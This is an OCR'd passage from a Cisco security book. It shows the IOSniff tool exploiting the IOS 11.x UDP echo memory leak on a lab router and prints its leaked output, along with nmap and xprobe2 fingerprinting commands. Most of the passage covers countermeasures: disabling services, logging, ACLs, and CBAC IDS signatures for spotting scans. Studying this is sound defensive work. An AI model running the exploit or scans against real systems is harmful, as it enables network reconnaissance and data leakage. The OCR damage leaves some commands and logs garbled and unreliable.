As to the second v ersion of Xprobe, it defined the AP IOS as 12.2 in all cases apart from the closed TCP port probe (in which case the OS was def ined as HP-UX 11.0i). This is similar to probing a Cisco 2611 router. Thus, it is quite difficult to distinguish a Cisco Ai-ronet AP from a Cisco router remotely, but some subtle differences may still allow it. These differences pertain to open UDP ports (but as y ou hav e seen, UDP portscans aren't incred-ibly reliable), supported protocols scan, and Xprobe v 1 output. Our tools of the trade hav e def ined the AP OS as some v ersion of IOS 12.2, perhaps 12.2.8. This is a close shot:

ap#show version Cisco Internetwork Operating System Software IOS (tm) C1200 Software (C1200-K9W7-M), Version 12.2(11)JA3, Technical Support: http://www.cisco.com/techsupport Copyright (c) 1986-2004 by cisco Systems, Inc. Compiled Mon 12-Apr-04 14:36 by kellmill Image text-base: 0x00003000, data-base: 0x004D4834

ROM: Bootstrap program is C1200 boot loader BOOTLDR: C1200 Boot Loader (C1200-BOOT-M) Version  $12.2(8)$  JA, DEPLOYMENT RELEASE SOFTWARE (fc1)

cisco AIR-AP1220-IOS-UPGRD (PowerPC405GP) processor with 143 of memory. Processor board ID FHK0741K0DH PowerPC405GP CPU at 196Mhz, revision number 0x00C4 Last reset from power-on Bridging software.

- 1 FastEthernet/IEEE 802.3 interface(s)
- 1 802.11 Radio(s)

## **Using IOS 11.X Memory Leak to Enumerate Remote Cisco Routers**



**Attack**

If y ou hav e discov ered a router with open UDP port 7 (ECHO) and some v ersion of IOS 11, it's y our lucky day. IOS 11 has a memory leak that allows remote dumping of data from router interface buffer queues. Unfortunately for the attacker, it is not possible to dump the data constantly; here we are dealing with getting the discrete chunks of data about 20K in size.

The tool to exploit the leak is written by FX and is called IOSniff. It decodes receiv ed packets and keeps packet checksums in a cache to prev ent repeating output. One of our testing routers provides a perfect target for  $IOSn$ if f ·

```
arhontus#iosniff -i eth0 -d 192.168.30.50 -v
Cache hit
Added packet buffer with next = 0x0013D308 and cs = 0x2CFBPacket, 1680 bytes of potatial data:
[0x0013D308]: FF:03:00:21:45:C0 -> 00:00:00:00:00:00
 pure Ethernet stuff
 ...Y.F...........0..B............................(..........
 .d............are .IOS (tm) C2600 Software (C2600-IK9O3S3-M)
 , Version 12.3(6), RELEASE SOFTWARE (fc3).Copyright (c) 1986
```
-2004 by cisco Systems, Inc..Compiled Wed 11-Feb-04 19:24 k kellythw....cisco 2611.....................Serial0/0....... .qqqqqqqqqqqqqqqqqqqqqndication LSA 1...Number of DoNotAge L SA 0...Flood list length 0.. Area 0.0.0.1...Number of int erfaces in this area is  $1...$  Area has no authentication... SE

algorithm last executed 3w1d ago...SPF algorithm executed 3 times...Area ranges are...Number of LSA 11. Checksum. Added packet buffer with next =  $0 \times 0013608$ C and  $cs = 0 \times D$ BED Packet, 1680 bytes of potatial data: [0x0013608C]: FF:03:00:21:45:00 -> 00:00:00:00:00:00 pure Ethernet stuff @.>.i...Be...2..#)r.E|W...P........Z.......6.,........... .:................4.............(CONNECT\_DATA=(COMMAND=versi on))rsion 12.3(6), RELEASE SOFTWARE (fc3).Copyright (c) 1986 -2004 by cisco Systems, Inc..Compiled Wed 11-Feb-04 19:24 by kellythw....cisco 2611.....................Serial0/0....... .bbbbbbbbbbbbbbbbbbbbb0/1..R 192.168.11.0/24 [120/1] via 192.168.66.100, 00:00:12, Ethernet0/0..R 192.168.20.0/24 [120/1] via 192.168.66.100, 00:00:12, Ethernet0/0.. 192. 168.66.0/24 is variably subnetted, 3 subnets, 2 masks..R 192.168.66.9/32 [120/1] via 192.168.66.100, 00:00:1......

Of course, what y ou are likely to see are the PDUs most frequently sent and receiv ed by the attacked router. These may include Cisco Discov ery Protocol (CDP), Hot Standby Router Protocol (HSRP), or Virtual Router Resilience Protocol (VRRP), and v arious rout-ing protocol updates and hellos. By looking at the captured packets for a sufficient amount of time. y ou can gather nearly complete inf ormation about the architecture of the remote network, including the subnet ranges, ty pes of Cisco dev ices deploy ed, and their operational sy stems. In the preceding example output, we can identify neighboring Cisco 2611 router via CDP and see some fragments of Open Shortest Path First (OSPF) link state updates. From these fragments, we can gather the OSPF area in which the rout-ers are positioned, the absence of OSPF authentication in this area (!), and a partial routing table. Waiting for a longer time period would have provided us with a full rout-ing table and more information about the interfaces of routers

inv olv ed. In v ain, we hav e tried multiple Telnet and enable logins to/on the attacked router in hopes of capturing the login passwords with IOSniff. Sometimes, though, things just don't work the way y ou want them to.

Just for your reference—this is what happens if IOSniff is run against an inv ulnerable router:

```
arhontus\#/ioniff -i eth0 -d 192.168.66.202 -v
--==[ Phenoelit IOSniff ]==--
Cisco IOS 11.x UDP echo memory leak remote sniffer
Timeout - may be lost packet?
Your target does not seem to leak data.
```
The tool will simply timeout and quit.

## **Hiding Your Machine from Prying Eyes: Enumeration and Fingerprinting Countermeasures**

The recommendations to prev ent attackers f rom enumerating and f ingerprinting y our Cisco appliances are as mundane as they are efficient. The first thing you should con-sider is using the latest v ersion of the IOS or other operational sy stem y our hardware can support. If y ou hav e another look at the scans we'v e discussed and generalize bey ond the examples shown, the following points are obv ious:

> Newer IOS versions have fewer ports open. In particular, this applies to those annoy ing "unknown" serv ices.

# Newer IOS versions are

#### **Countermeasure**

more difficult to f ingerprint.

TCP sequence prediction on the newest IOS v ersions is practically impossible. The supported protocols scan against newer IOS v ersions tends to f ail (*this is important*). In addition, newer IOS or CatOS v ersions would be freer from bugs that can assist in finger-printing and enumeration. A typical example of such a bug is the IOS 11.X memory leak described earlier.

The next thing is, of course, turning off all unnecessary services. Small TCP and UDP serv ices (ECHO, Chargen, and others) should alway s be turned off. They are a part of networking history and have no place in the modern world. To turn them off, use the commands no service tcp-smallservers and no service udp-small-servers. To turn off finger, use the no service finger command; no ip bootp server switches off the bootp serv er we constantly saw on UDP portscans of routers. If y ou don't use SNMP, you can get rid of the service by issuing the no snmp-server command.

Of course, we are going to discuss SNMP security in more detail in the next chapter. Turning off the administrative web interface is done via the no ip http server com-mand, ev en though we didn't find the Cisco web interface, with its plain request for a username/password pair, to be v ery useful in fingerprinting. Exploitation is, surely, an-other story. On the other hand, the necessity of open serv ices should also be considered in great detail. If the sy stem administrator wants to enable access from the outside to, for example, SSHd, such access should be restricted to a specif ic IP address (or at least a limited IP range):

 $2611a$ (config) #access-list 101 permit tcp host  $10.1.1.1$  any  $\epsilon$ 

**Tip** While many Cisco security sources show examples of restricting Telnet access to the appliance from the Internet side, we completely discourage using Telnet to administer any dev ice across a public network. You nev er know who is sniffing.

confusing remote attackers, here are some scan results for some of the hosts we have used when illustrat-ing fingerprinting:

 $C$ isco 2611:

arhontus#nmap -sT -vvvv 192.168.66.202 -O Interesting ports on 2611b.dmz.arhont.com (192. (The 1662 ports scanned but not shown below are PORT STATE SERVICE 23/tcp open telnet No exact OS matches for host.

 $C$ isco 2503:

arhontus#nmap -sT -vvvv 192.168.30.50 -O Interesting ports on 192.168.30.50: (The 1658 ports scanned but not shown below are PORT STATE SERVICE 23/tcp open telnet 57/tcp open priv-term 2001/tcp open dc 6001/tcp open X11:1 Device type: general purpose|firewall Running: IBM AIX 4.X, Linux 1.X, Microsoft Wind Too many fingerprints match this host to give s

 $PIX 515F$ 

arhontus# nmap -sT -vvvv -O 192.168.66.108 All 1663 scanned ports on 192.168.66.108 are: f MAC Address: 00:90:27:99:11:8F (Intel) Too many fingerprints match this host to give s

■ Aironet 1200 access point:

arhontus# nmap -sT -O -vvvv 192.168.77.235 All 1977 scanned ports on 192.168.77.235 are: c MAC Address: 00:0D:BD:A7:13:BB (Cisco Systems) Too many fingerprints match this host to give s

Compare this output to the outputs of the v ery same scans when the assessed net-work appliances had more open ports, and note how dramatically the OS fingerprinting efficiency of Nmap has decreased. Of course, "closed port" mode tests with Xprobe won't be affected. Howev er, in general, these mode scans are less precise than tests, in which known open ports are supplied to the tool.

# **"Knock, Knock! Who's There?" Portscanning, OS Fingerprinting, and Their Detection on Cisco Machines**

**Countermeasure**

Detecting these annoy ing scanners pondering you The first thing you will need to do is to timestamp

> cisco-2611a (config) #service timestamp show-timezone year

**Tip** Sy nchronizing the router with a remote NTP serv er is a v ery good idea and will be described in Chapter 10.

Then create a local buffer for logs stored on a router or switch and set the logging sev erity lev el:

cisco-2611a(config)#logging buffered 4096 debugging

Don't forget to set a general logging sev erity lev el and count for all logs, as well as stamp the logs with sequence numbers:

cisco-2611a(config)#logging trap debugging cisco-2611a(config)#logging count cisco-2611a(config)#service sequence-numbers

Of course, logging to a remote sy slog serv er needs to be considered, since a router or switch crashed (by the attack?) will lose the logs stored in its buffer. If you have many routers, labeling the logs sent by each router using a unique string, router IP, or host-name (whatev er rocks y our boat) is more than helpf ul:

cisco-2611a(config)#logging facility syslog

cisco-2611a(config)#logging host 10.1.1.5 cisco-2611a(config)#logging origin-id string Testing2611a

Then you can turn on all logging (using the logging on command). Afterward, don't forget to add  $log$  at the end of every access list you write (log-input to log the interf ace to which the packets come as well). If y ou are using Context Based Access Con-trol (CBAC) instead of the casual Cisco access lists, or y ou are conf iguring a PIX f irewall, IDS and logging can be done via the ip audit set of commands. However, as you will see very soon, CBAC IDS on its own is less than perfect for portscan detection.

On CatOS switches, logging is done v ia the set logging command:

Gromozeka (enable) set logging ? Usage: set logging server <enable|disable> set logging server <ip addr> set logging server facility <server facility paramete set logging server severity <server severity level> set logging history <syslog history table size> (server facility parameter = local0|local1|local2|local3|loc local5|local6|local7|syslog server severity level = 0..7 syslog history table size =  $0(.500)$ set logging <console|session> <enable|disable> set logging level <facility> <severity> [default]  $(facility = all|cdp|dtp|drip|dvlan|ear|fddi|filesys|ir$ mgmt|mls|pagp|protfilt|pruning|security|snmp|spantree|s telnet|tftp|vmps|vtp severity =  $0..7$ ) set logging timestamp <enable|disable> set logging buffer <br/> <br/>buffer size> (buffer size =  $1(.500)$ (severity levels: emergencies $(0)$ , alerts $(1)$ , critical $(2)$ , error warnings(4), notifications(5), information(6) debugging(7))

Now let's ev aluate whether IOS access lists and CBAC IDS are efficient at detecting and thwarting portscanning and OS fingerprinting attempts. We are going to use a Cisco 2611 router to illustrate the point. The relev ant router security configuration fragments include all logging settings we have described, extended Access Control Lists (ACLs) that block inv alid TCP packets, and basic CBAC IDS:

```
ip audit protected 192.168.66.202
ip audit signature 1107 disable
ip audit name ironcurtain info action alarm
ip audit name ironcurtain attack action alarm
access-list 101 deny tcp any any fin syn log-input
access-list 101 deny tcp any any rst syn log-input
access-list 101 deny tcp any any fin rst log-input
access-list 101 deny tcp any any ack fin log-input
access-list 101 deny tcp any any ack psh log-input
access-list 101 deny tcp any any ack urg log-input
access-list 101 deny tcp any any fragments log-input
access-list 101 deny tcp any any log-input
access-list 101 deny udp any any fragments log-input
access-list 101 deny udp any any log-input
access-list 101 permit icmp any any echo-reply log-input
access-list 101 permit icmp any any unreachable log-input
access-list 101 permit icmp any any time-exceeded log-input
access-list 101 permit icmp any any echo log-input
access-list 101 deny icmp any any log-input
interface Ethernet0/0
ip address 192.168.66.202 255.255.255.0
ip access-group 101 in
ip audit ironcurtain in
```
We use only the CBAC IDS to log the attack attempts. Signature 1107 is disabled since we are using RFC 1918 addresses. For the purposes of this example, all TCP and UDP connections to the router are explicitly denied, but pings, ping replies, ICMP unreach-able, and ICMP time-exceeded packets are permitted. To dissect the process of detection, we hav e enabled the IDS

first without adding ip access-group 101 in to the inter-face and recorded all log messages:

arhontus#nmap -sT -vvv 192.168.66.202 048928: Dec 4 2004 16:56:25.450 GMT: %IDS-4-ICMP ECHO SIG: 2 Echo Request - from 192.168.77.5 to 192.168.66.202

arhontus#nmap -sT -vvv -O 192.168.66.202 048923: Dec 4 2004 16:54:02.208 GMT: %IDS-4-ICMP ECHO SIG: 8 Echo Request - from 192.168.77.5 to 192.168.66.202 048924: Dec 4 2004 16:54:35.188 GMT: %IDS-4-TCP NO FLAGS SIG  $-$  No bits set in flags  $-$  from 192.168.77.5 to 192.168.66.2 048925: Dec 4 2004 16:54:35.192 GMT: %IDS-4-TCP SYN FIN SIG: SYN and FIN bits set - from 192.168.77.5 to 192.168.66.202 048926: Dec 4 2004 16:54:35.192 GMT: %IDS-4-TCP FIN ONLY SIG  $-$  FIN bit with no ACK bit in flags  $-$  from 192.168.77.5 to

Exactly the same log messages were seen with SYN scans. Since the Nmap finger-printing mechanism  $(-0)$  is the same for different Nmap scan types, this option was omitted in the f uture scans to av oid message repetition.

arhontus#nmap -sN -vvv 192.168.66.202 048932: Dec 4 2004 17:01:04.928 GMT: %IDS-4-ICMP ECHO SIG: \$ Echo Request - from 192.168.77.5 to 192.168.66.202 048933: Dec 4 2004 17:01:31.901 GMT: %IDS-4-TCP\_NO\_FLAGS\_SIG:  $-$  No bits set in flags  $-$  from 192.168.77.5 to 192.168.66. 048934: Dec 4 2004 17:02:01.904 GMT: %IDS-4-TCP NO\_FLAGS\_SIG  $-$  No bits set in flags  $-$  from 192.168.77.5 to 192.168.66.

arhontus#nmap -sF -vvv 192.168.66.202

048935: Dec 4 2004 17:03:31.046 GMT: %IDS-4-ICMP ECHO SIG: \$ Echo Request - from 192.168.77.5 to 192.168.66.202 048936: Dec 4 2004 17:03:31.146 GMT: %IDS-4-TCP FIN ONLY SIG

- FIN bit with no ACK bit in flags - from  $192.168.77.5$  to 048937: Dec 4 2004 17:04:01.197 GMT: %IDS-4-TCP FIN ONLY SIG

- FIN bit with no ACK bit in flags - from 192.168.77.5 to

arhontus#nmap -sX -vvv 192.168.66.202

048938: Dec 4 2004 17:05:28.853 GMT: %IDS-4-ICMP\_ECHO\_SIG: \$ Echo Request - from 192.168.77.5 to 192.168.66.202

048939: Dec 4 2004 17:05:28.957 GMT: %IDS-4-TCP\_FIN\_ONLY\_SIG: - FIN bit with no ACK bit in flags - from  $192.168.77.5$  to 048940: Dec 4 2004 17:05:58.971 GMT: %IDS-4-TCP FIN ONLY SIG  $-$  FIN bit with no ACK bit in flags  $-$  from 192.168.77.5 to

arhontus#nmap -sA -vvv 192.168.66.202 048946: Dec 4 2004 17:09:10.378 GMT: %IDS-4-ICMP ECHO SIG: \$ Echo Request - from 192.168.77.5 to 192.168.66.202

arhontus#nmap -sW -vvv 192.168.66.202

048947: Dec 4 2004 17:10:06.076 GMT: %IDS-4-ICMP ECHO SIG: \$ Echo Request - from 192.168.77.5 to 192.168.66.202

arhontus#nmap -sO -vvv 192.168.66.202

048948: Dec 4 2004 17:14:21.074 GMT: %IDS-4-ICMP\_ECHO\_SIG: \$ Echo Request - from 192.168.77.5 to 192.168.66.202

048949: Dec 4 2004 17:14:21.174 GMT: %IDS-4-IP UNKNOWN PROTO  $Siq:1101:Un$ known IP Protocol - from  $192.168.77.5$  to  $192.168.66$ 048950: Dec 4 2004 17:14:23.910 GMT: %CRYPTO-4-RECVD PKT INV rec'd IPSEC packet has invalid spi for

destaddr=192.168.66.202, prot=50,  $spi=0x0(0)$ ,  $srcaddr=192.16$ 048951: Dec 4 2004 17:14:25.661 GMT: %OSPF-4-BADLENGTH: Inva OSPF packet type 0 from 192.168.77.5 (ID 0.0.0.0), Ethernet( 048952: Dec 4 2004 17:14:26.298 GMT: %IDS-4-TCP NO FLAGS SIG

 $-$  No bits set in flags  $-$  from 192.168.77.5 to 192.168.66. 048953: Dec 4 2004 17:14:26.947 GMT: %IDS-4-UDP IOS BOMB SIG IOS Bomb - from 192.168.77.5 to 192.168.66.202 048954: Dec 4 2004 17:14:27.376 GMT: %IDS-4-ICMP ECHO REPLY Sig:2000:ICMP Echo Reply - from 192.168.77.5 to 192.168.66.2

arhontus#nmap -sU -vvv 192.168.66.202 048955: Dec 4 2004 17:15:35.247 GMT: %IDS-4-ICMP ECHO SIG: 2

Echo Request - from 192.168.77.5 to 192.168.66.202 048956: Dec 4 2004 17:15:35.351 GMT: %IDS-4-UDP\_IOS\_BOMB\_SIG: IOS Bomb - from 192.168.77.5 to 192.168.66.202 048957: Dec 4 2004 17:16:05.365 GMT: %IDS-4-UDP IOS BOMB SIG IOS Bomb - from 192.168.77.5 to 192.168.66.202

As you can see, only the initial ping was detected with plain full-connect and SYN scans, and if we ran those scans with the  $-P0$  option, they would have gone unmen-tioned. With CBAC, it is possible to add additional conf igurationdetecting SYN scans v ia a number of incomplete TCP connections using the ip inspect tcp max-incom-plete command set.

Detection of full-connect scans, though, presents a problem. ACK and Window TCP scans also slip in undetected, which is not good news. NULL, FIN, and XMAS scans are detected, but there are no means to distinguish FIN and XMAS in logs. To the contrary, the supported protocols scan  $(-s)$ leav es an easy -to-spot, telltale signature. A UDP scan is detected and flagged as a UDP DoS attack (UDP IOS Bomb).

Now let's hav e a look at the Xprobe:

 $arhontus#xprobe2 -v -c$  /etc/xprobe2.conf -p tcp:23:open 192. 048958: Dec 4 2004 17:21:42.942 GMT: %IDS-4-ICMP ECHO SIG: S Echo Request - from 192.168.77.5 to 192.168.66.202 048959: Dec 4 2004 17:21:43.227 GMT: %IDS-4-ICMP TIME SIG: 8 Timestamp Request - from 192.168.77.5 to 192.168.66.202 048960: Dec 4 2004 17:21:43.227 GMT: %IDS-4-ICMP MASK SIG: \$ Address Mask Request - from 192.168.77.5 to 192.168.66.202 048961: Dec 4 2004 17:21:43.231 GMT: %IDS-4-ICMP\_INFO\_SIG: \$ Information Request - from 192.168.77.5 to 192.168.66.202

### Exactly the same signature set is seen when a closed TCP port is supplied.

arhontus#xprobe2 -v -c /etc/xprobe2.conf -p udp:161:open 192 048970: Dec 4 2004 17:42:12.117 GMT: %IDS-4-ICMP ECHO SIG: 8 Echo Request - from 192.168.77.5 to 192.168.66.202 048971: Dec 4 2004 17:42:12.126 GMT: %IDS-4-UDP IOS BOMB SIG IOS Bomb - from 192.168.77.5 to 192.168.66.202

048972: Dec 4 2004 17:42:22.126 GMT: %IDS-4-ICMP TIME SIG: \$ Timestamp Request - from 192.168.77.5 to 192.168.66.202 048973: Dec 4 2004 17:42:22.130 GMT: %IDS-4-ICMP MASK SIG: \$ Address Mask Request - from 192.168.77.5 to 192.168.66.2 048974: Dec 4 2004 17:42:22.142 GMT: %IDS-4-ICMP INFO SIG: \$ Information Request - from 192.168.77.5 to 192.168.66.20

Just as well, the same signature is seen when a closed UDP port is supplied. The se-quence of ICMP packets received appears to be rather ty pical for the tool. In addition, when UDP probes are used a f lood is detected. Unf ortunately, when Xprobe v 1 was run against the router, no alarms were triggered.

The final step is to enable the extended ACLs on the interface (ip accessgroup 101 in) and rerun the tests. Now we can spot both f ull-connect and SYN scans by ob-serv ing a long list of denied connections:

arhontus#nmap -sT -vvv 192.168.66.202 049300: Dec 4 2004 23:43:35.354 GMT: %IDS-4-ICMP\_ECHO\_SIG: \$ Echo Request - from 192.168.77.5 to 192.168.66.202 049301: Dec 4 2004 23:43:35.358 GMT: %SEC-6-IPACCESSLOGP: li tcp  $192.168.77.5(46096)$  (Ethernet0/0 0002.b365.bd03) -> 1 1 packet 049302: Dec 4 2004 23:43:36.572 GMT: %SEC-6-IPACCESSLOGP: li tcp  $192.168.77.5(56722)$  (Ethernet0/0 0002.b365.bd03) -> 1 1 packet  $049303:$  Dec 4 2004 23:43:37.573 GMT: %SEC-6-IPACCESSLOGP: li

- tcp 192.168.77.5(56822) (Ethernet0/0 0002.b365.bd03) -> 192.168.66.202(3306), 1 packet
- 049304: Dec 4 2004 23:43:38.583 GMT: %SEC-6-IPACCESSLOGP: li tcp  $192.168.77.5(56922)$  (Ethernet0/0 0002.b365.bd03) -> 1 1 packet
- 049305: Dec 4 2004 23:43:39.585 GMT: %SEC-6-IPACCESSLOGP: li tcp 192.168.77.5(57022) (Ethernet0/0 0002.b365.bd03) -> 192.168.66.202(828), 1 packet
- 049306: Dec 4 2004 23:43:40.586 GMT: %SEC-6-IPACCESSLOGP: li tcp 192.168.77.5(57126) (Ethernet0/0 0002.b365.bd03) ->

```
192.168.66.202(27001), 1 packet
049307: Dec 4 2004 23:43:41.592 GMT: %SEC-6-IPACCESSLOGP: li
   tcp 192.168.77.5(57222) (Ethernet0/0 0002.b365.bd03) ->
   192.168.66.202(784), 1 packet
<snip>
```
Note that the packets are sent from random high ports to random ports on a router.

arhontus# nmap -sS -vvv 192.168.66.202 049318: Dec 4 2004 23:45:15.915 GMT: %IDS-4-ICMP ECHO SIG: \$ Echo Request - from 192.168.77.5 to 192.168.66.202 049319: Dec 4 2004 23:45:15.919 GMT: %SEC-6-IPACCESSLOGDP: 1 permitted icmp  $192.168.77.5$  (Ethernet0/0 0002.b365.bd03) 049320: Dec 4 2004 23:45:17.125 GMT: %SEC-6-IPACCESSLOGP: li tcp 192.168.77.5(58923) (Ethernet0/0 0002.b365.bd03) -> 192.168.66.202(22), 1 packet 049321: Dec 4 2004 23:45:18.191 GMT: %SEC-6-IPACCESSLOGP: li tcp 192.168.77.5(58923) (Ethernet0/0 0002.b365.bd03) -> 192.168.66.202(22305), 1 packet 049322: Dec 4 2004 23:45:19.261 GMT: %SEC-6-IPACCESSLOGP: li tcp 192.168.77.5(58923) (Ethernet0/0 0002.b365.bd03) -> 192.168.66.202(1530), 1 packet 049323: Dec 4 2004 23:45:20.262 GMT: %SEC-6-IPACCESSLOGP: li tcp 192.168.77.5(58922) (Ethernet0/0 0002.b365.bd03) -> 192.168.66.202(450), 1 packet 049324: Dec 4 2004 23:45:21.300 GMT: %SEC-6-IPACCESSLOGP: li tcp 192.168.77.5(58922) (Ethernet0/0 0002.b365.bd03) -> 192.168.66.202(18187), 1 packet 049325: Dec 4 2004 23:45:22.322 GMT: %SEC-6-IPACCESSLOGP: li tcp 192.168.77.5(58923) (Ethernet0/0 0002.b365.bd03) -> 192.168.66.202(336), 1 packet 049326: Dec 4 2004 23:45:23.327 GMT: %SEC-6-IPACCESSLOGP: li tcp 192.168.77.5(58923) (Ethernet0/0 0002.b365.bd03) -> 192.168.66.202(1529), 1 packet

While both scans look very similar, only two high source ports (58922 and

58923) are in use when the SYN scan is running. If we rerun the scan, the source ports would be different, but still only two of them will exist. This was applied to two different v ersions of Nmap tested, namely 3.75 and 3.45. It prov ides a clear distinction between Nmap f ull-connect and half -connect TCP scans in router logs. Looking into the f urther scan ty pes, it is clear that the "only -two-high-source-ports phenomenon" also applies to NULL, FIN, XMAS, ACK, and Window Nmap scans. Of these scans, NULL, FIN, and XMAS are go-ing to be picked up by the IDS (signatures 3040 and 3042). NULL scans are not going to show up in the ACL logs, but y ou are likely to see the %SEC-6-IPACCESSLOGRL: ac-cess-list logging rate-limited or missed X packets message, common for all portscans. ACK and Window scans, howev er, can be conf used with half-connects; so to distinguish between ACK, Window, and SYN or between FIN and XMAS scans, y ou will hav e to look at the packets using the debug ip packet <appropriate ACL number> <detail> command.

How about UDP scans? The log messages look quite similar to what we saw bef ore with IDS alone:

```
049221: Dec 4 2004 20:16:52.402 GMT: %IDS-4-ICMP ECHO SIG: $
   Echo Request - from 192.168.77.5 to 192.168.66.202
049222: Dec 4 2004 20:16:52.410 GMT: %SEC-6-IPACCESSLOGP: li
   tcp 192.168.77.5(35650) (Ethernet0/0 0002.b365.bd03) -> 1
   1 packet
049223: Dec 4 2004 20:16:52.506 GMT: %IDS-4-UDP IOS BOMB SIG
   IOS Bomb - from 192.168.77.5 to 192.168.66.202
049224: Dec 4 2004 20:16:59.654 GMT: %SEC-6-IPACCESSLOGRL: a
   logging rate-limited or missed 4 packets
049225: Dec 4 2004 20:17:22.508 GMT: %IDS-4-UDP IOS BOMB SIG
   IOS Bomb - from 192.168.77.5 to 192.168.66.202
```
Nev ertheless, note the additional line showing the TCP ping to port 80. This line opens all Nmap portscans f ollowing an ICMP ping. But since there are no more TCP packets to send, it stands out like a sore thumb when a UDP scan is detected.

To dot the *i*, lets hav e a look at Xprobe detection and its blocking by the

current router settings:

```
arhontus# xprobe2 -v -c /etc/xprobe2.conf -p tcp:23:open 192
[+] Primary quess: [+] Host 192.168.66.202 Running OS: "HP U>
 probability: 38%)
[+] Other guesses:
[+] Host 192.168.66.202 Running OS: "Linux Kernel 2.4.4" (Gu
[+] Host 192.168.66.202 Running OS: "Cisco IOS 12.2" (Guess
[+] Host 192.168.66.202 Running OS: "Cisco IOS 12.0" (Guess
[+] Host 192.168.66.202 Running OS: "Cisco IOS 11.3" (Guess
[+] Host 192.168.66.202 Running OS: "Cisco IOS 11.2" (Guess
[+] Host 192.168.66.202 Running OS: "Cisco IOS 11.1" (Guess
[+] Host 192.168.66.202 Running OS: "Linux Kernel 2.4.3" (Gu
[+] Host 192.168.66.202 Running OS: "Linux Kernel 2.4.2" (Gu
[+] Host 192.168.66.202 Running OS: "Linux Kernel 2.4.1" (Gu
```
### Router logs:

- 049240: Dec 4 2004 20:21:47.046 GMT: %IDS-4-ICMP ECHO SIG: \$ Echo Request - from 192.168.77.5 to 192.168.66.202
- $049241:$  Dec 4 2004 20:21:47.050 GMT: %SEC-6-IPACCESSLOGP: li tcp  $192.168.77.5(16756)$  (Ethernet0/0 0002.b365.bd03) -> 1 1 packet
- 049242: Dec 4 2004 20:21:59.924 GMT: %SEC-6-IPACCESSLOGDP: 1 permitted icmp 192.168.77.5 (Ethernet0/0 0002.b365.bd03) (0/0), 1 packet
- 049243: Dec 4 2004 20:21:59.928 GMT: %SEC-6-IPACCESSLOGDP: 1 permitted icmp 192.168.77.5 (Ethernet0/0 0002.b365.bd03) (8/0), 3 packets
- 049244: Dec 4 2004 20:21:59.928 GMT: %SEC-6-IPACCESSLOGP: li tcp  $192.168.77.5(39868)$  (Ethernet0/0 0002.b365.bd03) -> 1 1 packet
- 049245: Dec 4 2004 20:22:00.281 GMT: %IDS-4-ICMP TIME SIG: \$ Timestamp Request - from 192.168.77.5 to 192.168.66.202

049246: Dec 4 2004 20:22:00.285 GMT: %IDS-4-ICMP MASK SIG: \$ Address Mask Request - from 192.168.77.5 to 192.168.66.20 049247: Dec 4 2004 20:22:00.297 GMT: %IDS-4-ICMP INFO SIG: 8
Information Request - from  $192.168.77.5$  to  $192.168.66.202$ 2004 20:26:00.133 GMT: %SEC-6-IPACCESSLOGP: list 101 deni  $192.168.77.5(15273)$  (Ethernet0/0 0002.b365.bd03) -> 192.1 1 packet

- $049249:$  Dec  $4.2004.20 \cdot 26 \cdot 00.137$  GMT:  $%$ SEC-6-IPACCESSLOGDP: 1 permitted icmp 192.168.77.5 (Ethernet0/0 0002.b365.bd03) (8/123), 2 packets
- $0.49250 \cdot$  Dec 4 2004 20:26:00.137 GMT:  $$SEC-6-TPACCESSTOGP: 11$ tcp  $192.168.77.5(20139)$  (Ethernet0/0 0002.b365.bd03) -> 1 1 packet
- 049251: Dec 4 2004 20:28:00.235 GMT: %SEC-6-IPACCESSLOGP: li tcp  $192.168.77.5(50273)$  (Ethernet0/0 0002.b365.bd03) -> 1 1 packet
- $049252 \cdot$  Dec 4 2004 20:28:00.239 GMT:  $$SEC-6-TPACCESSTOGP: 11$ tcp 192.168.77.5(50273) (Ethernet0/0 0002.b365.bd03) -> 192.168.66.202(65535), 1 packet
- 049253: Dec 4 2004 20:28:00.239 GMT: %SEC-6-IPACCESSLOGP: li tcp 192.168.77.5(2711) (Ethernet0/0 0002.b365.bd03) -> 192.168.66.202(23),
	- 1 packet

```
arhontus#xprobe2 -v -c /etc/xprobe2.conf -p tcp:22:closed 19
   Primary guess:
[+] Host 192.168.66.202 Running OS: "HP UX 11.0i" (Guess pro
[+] Other guesses:
[+] Host 192.168.66.202 Running OS: "Linux Kernel 2.4.4" (Gu
[+] Host 192.168.66.202 Running OS: "Cisco IOS 12.2" (Guess probability: 35%)
[+] Host 192.168.66.202 Running OS: "Cisco IOS 12.0" (Guess
[+] Host 192.168.66.202 Running OS: "Cisco IOS 11.3" (Guess
[+] Host 192.168.66.202 Running OS: "Cisco IOS 11.2" (Guess
[+] Host 192.168.66.202 Running OS: "Cisco IOS 11.1" (Guess
[+] Host 192.168.66.202 Running OS: "Linux Kernel 2.4.3" (Gu
[+] Host 192.168.66.202 Running OS: "Linux Kernel 2.4.2" (Gu
[+] Host 192.168.66.202 Running OS: "Linux Kernel 2.4.1" (Gu
```
Router logs:

- 049697: Dec 5 2004 01:27:43.795 GMT: %SEC-6-IPACCESSLOGP: li tcp  $192.168.77.5(2895)$  (Ethernet0/0 0002.b365.bd03) -> 19 1 packet
- 049698: Dec 5 2004 01:27:55.975 GMT: %SEC-6-IPACCESSLOGP: li tcp  $192.168.77.5(39086)$  (Ethernet0/0 0002.b365.bd03) -> 1 1 packet
- 049699: Dec 5 2004 01:27:56.011 GMT: %IDS-4-ICMP TIME SIG: \$ Timestamp Request - from 192.168.77.5 to 192.168.66.202
- 049700: Dec 5 2004 01:27:56.019 GMT: %IDS-4-ICMP MASK SIG: 3 Address Mask Request - from 192.168.77.5 to 192.168.66.20
- 049701: Dec 5 2004 01:27:56.027 GMT: %IDS-4-ICMP INFO SIG: 8 Information Request - from 192.168.77.5 to 192.168.66.202
- 049702: Dec 5 2004 01:28:16.069 GMT: %SEC-6-IPACCESSLOGP: li tcp  $192.168.77.5(57464)$  (Ethernet0/0 0002.b365.bd03) -> 1 1 packet
- 049703: Dec 5 2004 01:28:16.073 GMT: %SEC-6-IPACCESSLOGDP: 1
- $192.168.77.5$  (Ethernet0/0 0002.b365.bd03) -> 192.168.66.202
- 049704: Dec 5 2004 01:28:16.073 GMT: %SEC-6-IPACCESSLOGDP: 1 permitted icmp 192.168.77.5 (Ethernet0/0 0002.b365.bd03) (8/123), 2 packets
- 049705: Dec 5 2004 01:28:16.073 GMT: %SEC-6-IPACCESSLOGP: li tcp 192.168.77.5(59382) (Ethernet0/0 0002.b365.bd03) -> 192.168.66.202(65535), 1 packet
